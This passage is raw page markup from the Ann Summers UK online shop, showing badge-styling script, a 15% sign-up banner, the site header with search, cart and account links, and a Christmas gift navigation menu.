                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Christmas
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="christmas">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas-page" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-fancy-dress/" id="christmas-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/advent-calendars/" id="christmas-shop-by-category-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-her/" id="christmas-shop-by-category-gifts-for-her" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-him/" id="christmas-shop-by-category-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-couples/" id="christmas-shop-by-category-Gifts-for-Couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/lingerie-gifts/" id="christmas-shop-by-category-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/stocking-fillers/" id="christmas-stocking-fillers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stocking Fillers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/nightwear-gifts/" id="christmas-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/novelty-gifts/" id="christmas-shop-by-category-novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="christmas-shop-by-category-erotic-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="christmas-shop-by-category-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
